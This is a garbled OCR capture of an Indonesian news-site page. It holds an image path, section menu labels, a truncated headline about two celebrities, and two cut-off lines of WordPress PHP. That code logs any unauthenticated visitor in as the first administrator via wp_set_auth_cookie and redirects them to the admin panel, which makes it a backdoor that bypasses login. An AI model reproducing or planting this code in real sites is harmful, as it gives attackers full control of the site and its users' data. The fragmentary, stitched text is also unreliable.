
ue'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'f
mpty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());exit();
NT
SPORT
NASIONAL
POLITIK
EKONOMI
NASIONAL
INTE
m Wong dan Wulan Guritno Terlihat Intim, Netizen: Teman atau L